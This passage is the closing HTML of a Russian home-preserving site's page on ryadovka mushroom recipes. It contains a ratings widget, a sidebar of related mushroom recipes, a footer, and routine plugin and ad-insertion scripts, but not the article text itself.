style="padding-bottom: 20px; padding-left: 40px;"><span style="float: left; padding-right: 10px;">Оцени статью:</span><div id=post-ratings-862 class=post-ratings itemscope itemtype=http://schema.org/Article data-nonce=5021296543><img class=lazy id=rating_862_1 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+1 title=+1 onmouseover="current_rating(862, 1, '+1');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_862_2 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+2 title=+2 onmouseover="current_rating(862, 2, '+2');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_862_3 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+3 title=+3 onmouseover="current_rating(862, 3, '+3');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_862_4 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+4 title=+4 onmouseover="current_rating(862, 4, '+4');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"><img class=lazy id=rating_862_5 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif alt=+5 title=+5 onmouseover="current_rating(862, 5, '+5');" onmouseout="ratings_off(5, 0, 0);" onclick=rate_post(); onkeypress=rate_post(); style="cursor: pointer; border: 0px;"> (<strong>6</strong> оценок, среднее: <strong>5,00</strong> из 5) <span class=post-ratings-text id=ratings_862_text></span><meta itemprop="name" content="Малоизвестные грибы рядовки и рецепты их приготовления"><meta itemprop="headline" content="Малоизвестные грибы рядовки и рецепты их приготовления"><meta itemprop="description" content="Грибы рядовки - в отличие от рыжиков и сыроежек мало известны широкому кругу любителей &quot;лесных даров&quot;, но и их собирают и делают заготовки на зиму.&nbsp; Рядовки нежные, ароматные и хрупкие и, чтобы их не ..."><meta itemprop="datePublished" content="2018-04-20T08:53:58+03:00"><meta itemprop="dateModified" content="2020-03-05T18:30:10+03:00"><meta itemprop="url" content="https://zagotovki.guru/griby/maloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html"><meta itemprop="author" content="admin"><meta itemprop="mainEntityOfPage" content="https://zagotovki.guru/griby/maloizvestnye-griby-ryadovki-i-retsepty-ih-prigotovleniya.html"><div style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://zagotovki.guru/wp-content/uploads/2018/04/1501078861_griby-ryadovka1-150x150.jpg"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></div><div style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta itemprop="name" content="Домашние заготовки"><meta itemprop="url" content="https://zagotovki.guru"><div itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content=""></div></div><div style="display: none;" itemprop=aggregateRating itemscope itemtype=http://schema.org/AggregateRating><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="ratingCount" content="6"></div></div><div id=post-ratings-862-loading class=post-ratings-loading><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/plugins/wp-postratings/images/loading.gif width=16 height=16 class="post-ratings-image lazy"> Загрузка...</div></div></div></div><div id=mks-breadcrumbs class="container mks-bredcrumbs-container"><p id=breadcrumbs><span><span><a href=https://zagotovki.guru/ >Главная</a> » <span><a href=https://zagotovki.guru/griby>Грибы</a></span></p></div></div><aside id=sidebar class="sidebar right"><div id=ai_widget-2 class="widget ai_widget"><div class='code-block code-block-10' style='margin: 8px 0; clear: both;'><div id=content_rb_76458 class=content_rb data-id=76458></div></div></div><div id=vce_posts_widget-2 class="widget vce_posts_widget"><h4 class="widget-title">Рекомендуем</h4><ul class=vce-post-list data-autoplay><li> <a href=https://zagotovki.guru/griby/veshenki-po-korejski-retsept-dlya-doma.html class=featured_image_sidebar title="Вешенки по-корейски: рецепт для дома"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/05/bakl-po-kor-baklajany-s-morkovu-po-koreiski_1499563308_1_og1-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://zagotovki.guru/wp-content/uploads/2018/05/bakl-po-kor-baklajany-s-morkovu-po-koreiski_1499563308_1_og1-145x100.jpg 145w, https://zagotovki.guru/wp-content/uploads/2018/05/bakl-po-kor-baklajany-s-morkovu-po-koreiski_1499563308_1_og1-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://zagotovki.guru/griby/veshenki-po-korejski-retsept-dlya-doma.html title="Вешенки по-корейски: рецепт для дома" class=vce-post-link>Вешенки по-корейски: рецепт для дома</a></div></li><li> <a href=https://zagotovki.guru/griby/marinovannye-griby-i-retsepty-ih-prigotovleniya-na-zimu.html class=featured_image_sidebar title="Маринованные грибы и рецепты их приготовления на зиму"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/05/griby-na-zimu-bez-sterilizacii_1486662414_ogv2_og1-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://zagotovki.guru/wp-content/uploads/2018/05/griby-na-zimu-bez-sterilizacii_1486662414_ogv2_og1-145x100.jpg 145w, https://zagotovki.guru/wp-content/uploads/2018/05/griby-na-zimu-bez-sterilizacii_1486662414_ogv2_og1-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://zagotovki.guru/griby/marinovannye-griby-i-retsepty-ih-prigotovleniya-na-zimu.html title="Маринованные грибы и рецепты их приготовления на зиму" class=vce-post-link>Маринованные грибы и рецепты их приготовления на зиму</a></div></li><li> <a href=https://zagotovki.guru/griby/nezabyvaemye-shampinony-po-korejski.html class=featured_image_sidebar title="Незабываемые шампиньоны по-корейски"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/04/7a44cb1552f534a163be6b3affd98881_2615861-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://zagotovki.guru/wp-content/uploads/2018/04/7a44cb1552f534a163be6b3affd98881_2615861-145x100.jpg 145w, https://zagotovki.guru/wp-content/uploads/2018/04/7a44cb1552f534a163be6b3affd98881_2615861-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://zagotovki.guru/griby/nezabyvaemye-shampinony-po-korejski.html title="Незабываемые шампиньоны по-корейски" class=vce-post-link>Незабываемые шампиньоны по-корейски</a></div></li><li> <a href=https://zagotovki.guru/griby/pravilnaya-zasolka-gribov-holodnym-sposobom.html class=featured_image_sidebar title="Правильная засолка грибов холодным способом"><span class=vce-post-img><img width=145 height=100 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%20100'%3E%3C/svg%3E" data-src=https://zagotovki.guru/wp-content/uploads/2018/04/p3KXyk7Ia3Q1-145x100.jpg class="attachment-vce-lay-d size-vce-lay-d wp-post-image lazy" alt loading=lazy data-srcset="https://zagotovki.guru/wp-content/uploads/2018/04/p3KXyk7Ia3Q1-145x100.jpg 145w, https://zagotovki.guru/wp-content/uploads/2018/04/p3KXyk7Ia3Q1-380x260.jpg 380w" data-sizes="(max-width: 145px) 100vw, 145px"></span></a><div class=vce-posts-wrap> <a href=https://zagotovki.guru/griby/pravilnaya-zasolka-gribov-holodnym-sposobom.html title="Правильная засолка грибов холодным способом" class=vce-post-link>Правильная засолка грибов холодным способом</a></div></li></ul></div><div id=ai_widget-4 class="widget ai_widget"><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'><div id=content_rb_76459 class=content_rb data-id=76459></div></div></div><div id=toc-widget-2 class="widget toc_widget"><h4 class="widget-title">Оглавление</h4><ul class="toc_widget_list no_bullets"><li><a href=#i><span class="toc_number toc_depth_1">1</span> Классический вариант маринования</a></li><li><a href=#i-2><span class="toc_number toc_depth_1">2</span> Основные способы соления</a><ul><li><a href=#i-3><span class="toc_number toc_depth_2">2.1</span> Холодный</a></li><li><a href=#i-4><span class="toc_number toc_depth_2">2.2</span> Горячий</a></li></ul></li><li><a href=#i-5><span class="toc_number toc_depth_1">3</span> Маринование тополевой рядовки</a></li><li><a href=#i-6><span class="toc_number toc_depth_1">4</span> Закуска из грибов с овощами</a></li><li><a href=#i-7><span class="toc_number toc_depth_1">5</span> С лимонной кислотой</a></li><li><a href=#i-8><span class="toc_number toc_depth_1">6</span> С прованскими травами</a></li></ul></div><div class=vce-sticky><div id=ai_widget-3 class="widget ai_widget"><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'><div id=content_rb_76460 class=content_rb data-id=76460></div></div></div></div></aside></div><footer id=footer class=site-footer><div class="container-full site-info"><div class=container><div class=vce-wrap-left><p>© 2020. <a href=https://zagotovki.guru/ rel=nofollow>Zagotovki.Guru</a>. Домашние заготовки.</p></div></div></div></footer></div></div><a href=javascript:void(0) id=back-top><i class="fa fa-angle-up"></i></a> <script>var pseudo_links=document.querySelectorAll(".pseudo-clearfy-link");for(var i=0;i<pseudo_links.length;i++){pseudo_links[i].addEventListener("click",function(e){window.open(e.target.getAttribute("data-uri"));});}</script><script>rbConfig={start:performance.now(),rbDomain:"media.olmiweb.com",rotator:'9mz4'};</script> <script async=async src=//media.olmiweb.com/9mz4.min.js></script><div id=content_rb_76461 class=content_rb data-id=76461></div><script>document.oncopy=function(){var bodyElement=document.body;var selection=getSelection();var link_url=document.URL;var page_link="<p>Источник: %link%</p>";page_link=page_link.replace("%link%"," "+link_url+" ");var copy_text=selection+page_link;var divElement=document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML=copy_text;selection.selectAllChildren(divElement);window.setTimeout(function(){bodyElement.removeChild(divElement);},0);}</script><script id=contact-form-7-js-extra>var wpcf7={"apiSettings":{"root":"https:\/\/zagotovki.guru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};var wpcf7={"apiSettings":{"root":"https:\/\/zagotovki.guru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://zagotovki.guru/wp-content/cache/minify/0fef6.js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://zagotovki.guru/wp-content/cache/minify/f0f3c.js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/zagotovki.guru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/zagotovki.guru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://zagotovki.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;var ratingsL10n={"plugin_url":"https:\/\/zagotovki.guru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/zagotovki.guru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://zagotovki.guru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://zagotovki.guru/wp-content/cache/minify/0df9f.js></script> <script id=vce_custom-js-extra>var vce_js_settings={"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/zagotovki.guru\/wp-content\/uploads\/2018\/08\/zagotovki-77.png","logo_retina":"https:\/\/zagotovki.guru\/wp-content\/uploads\/2018\/08\/zagotovki-144.png","logo_mobile":"https:\/\/zagotovki.guru\/wp-content\/uploads\/2018\/08\/zagotovki-77.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/zagotovki.guru\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"0","top_bar_mobile_group":"","top_bar_more_link":"More"};var vce_js_settings={"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/zagotovki.guru\/wp-content\/uploads\/2018\/08\/zagotovki-77.png","logo_retina":"https:\/\/zagotovki.guru\/wp-content\/uploads\/2018\/08\/zagotovki-144.png","logo_mobile":"https:\/\/zagotovki.guru\/wp-content\/uploads\/2018\/08\/zagotovki-77.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/zagotovki.guru\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","grid_big_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"0","top_bar_mobile_group":"","top_bar_more_link":"More"};</script> <script src=https://zagotovki.guru/wp-content/cache/minify/2a9af.js></script> <script>/*<![CDATA[*/ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};ai_insert=function(d,l,v){for(var p=-1!=l.indexOf(":eq")?jQuery(l):document.querySelectorAll(l),t=0,y=p.length;t<y;t++){var b=p[t];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var u=document.createElement("div");u.innerHTML=v;var m=u.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=t+1);m=u.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var k="";"before"==d?k=ai_front.insertion_before:"after"==d?k=ai_front.insertion_after:"prepend"==d?k=ai_front.insertion_prepend:"append"==d?k=ai_front.insertion_append:"replace-content"==d?k=ai_front.insertion_replace_content:"replace-element"==d&&(k=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=k+" "+l+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();k=!0;try{var w=m.createContextualFragment(u.innerHTML)}catch(r){k=!1}"before"==d?k?b.parentNode.insertBefore(w,b):jQuery(u.innerHTML).insertBefore(jQuery(b)):"after"==d?k?b.parentNode.insertBefore(w,b.nextSibling):jQuery(u.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==d?k?b.insertBefore(w,b.firstChild):jQuery(u.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==d?k?b.insertBefore(w,null):jQuery(u.innerHTML).appendTo(jQuery(b)):"replace-content"==d?(b.innerHTML="",k?b.insertBefore(w,null):jQuery(u.innerHTML).appendTo(jQuery(b))):"replace-element"==d&&(k?b.parentNode.insertBefore(w,b):jQuery(u.innerHTML).insertBefore(jQuery(b)),b.parentNode.removeChild(b))}};ai_insert_code=function(d){function l(m,k){return null==m?!1:m.classList?m.classList.contains(k):-1<(" "+m.className+" ").indexOf(" "+k+" ")}function v(m,k){null!=m&&(m.classList?m.classList.add(k):m.className+=" "+k)}function p(m,k){null!=m&&(m.classList?m.classList.remove(k):m.className=m.className.replace(new RegExp("(^|\\b)"+k.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof d){var t=!1;if(l(d,"no-visibility-check")||d.offsetWidth||d.offsetHeight||d.getClientRects().length){t=d.getAttribute("data-code");var y=d.getAttribute("data-insertion"),b=d.getAttribute("data-selector");if(null!=t)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(t)),p(d,"ai-viewports")}else{y=document.createRange();b=!0;try{var u=y.createContextualFragment(b64d(t))}catch(m){b=!1}b?d.parentNode.insertBefore(u,d.nextSibling):jQuery(b64d(t)).insertBefore(jQuery(d.nextSibling));p(d,"ai-viewports")}t=!0}else u=d.previousElementSibling,l(u,"ai-debug-bar")&&l(u,"ai-debug-script")&&(p(u,"ai-debug-script"),v(u,"ai-debug-viewport-invisible")),p(d,"ai-viewports");return t}};ai_insert_list_code=function(d){var l=document.getElementsByClassName(d)[0];if("undefined"!=typeof l){var v=ai_insert_code(l),p=l.closest("div.code-block");if(p){v||p.removeAttribute("data-ai");var t=p.querySelectorAll(".ai-debug-block");p&&t.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}l.classList.remove(d);v&&ai_process_elements()}};ai_insert_viewport_code=function(d){var l=document.getElementsByClassName(d)[0];"undefined"!=typeof l&&(ai_insert_code(l),l.classList.remove(d),ai_process_elements())};ai_insert_code_by_class=function(d){var l=document.getElementsByClassName(d)[0];"undefined"!=typeof l&&(ai_insert_code(l),l.classList.remove(d))};ai_insert_client_code=function(d,l){var v=document.getElementsByClassName(d)[0];if("undefined"!=typeof v){var p=v.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(v.setAttribute("data-code",p.substring(Math.floor(l/19))),ai_insert_code_by_class(d),v.remove())}};ai_process_elements_active=!1;function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0}
